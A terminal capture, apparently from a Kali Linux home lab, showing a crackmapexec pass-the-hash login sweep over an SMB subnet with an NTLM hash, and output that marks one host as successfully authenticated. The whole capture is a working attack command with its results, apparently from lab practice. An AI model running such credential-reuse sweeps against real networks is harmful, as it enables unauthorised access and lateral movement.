 ┌──(root㉿HOMELAB-Kali)-[~/.local/bin]
└─# crackmapexec smb 10.40.96.0/24 -u "Frank Castle" -H 64f12cddaa88057e06a81b54e73b949b --local-auth
SMB         10.40.96.3      445    HOMELAB-ADDC-01  [*] Windows 11 / Server 2025 Build 26100 x64 (name:HOMELAB-ADDC-01) (domain:HOMELAB-
ADDC-01) (signing:True) (SMBv1:False)
SMB         10.40.96.7      445    HOMELAB-PC-02    [*] Windows 10 / Server 2019 Build 19041 x64 (name:HOMELAB-PC-02) (domain:HOMELAB-PC
-02) (signing:False) (SMBv1:False)
SMB         10.40.96.4      445    HOMELAB-PC-01    [*] Windows 10 / Server 2019 Build 19041 x64 (name:HOMELAB-PC-01) (domain:HOMELAB-PC
-01) (signing:False) (SMBv1:False)
SMB         10.40.96.3      445    HOMELAB-ADDC-01  [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB         10.40.96.7      445    HOMELAB-PC-02    [-] HOMELAB-PC-02\Frank Castle:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB         10.40.96.4      445    HOMELAB-PC-01    [+] HOMELAB-PC-01\Frank Castle:64f12cddaa88057e06a81b54e73b949b